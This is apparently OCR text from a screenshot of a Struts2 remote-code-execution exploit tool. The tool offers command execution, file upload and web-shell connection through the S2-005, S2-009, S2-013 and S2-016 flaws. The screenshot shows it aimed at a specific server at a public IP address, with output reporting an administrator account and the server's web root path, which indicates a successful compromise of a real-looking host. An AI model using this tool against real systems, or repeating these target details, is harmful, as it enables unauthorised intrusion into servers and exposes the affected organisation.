 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://221.7.12.181:8080/aic/webnz/welcome-web-home!welcome.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
获取信息 保存信息 清空
Target: http://221.7.12.181:8080/aic/webnz/welcome-web-home!welcome.action
Whoami: gsj-5q1k6ufge7a\administrator
WebPath: d:\tomcat\webapps\aic\
www.wooyun.org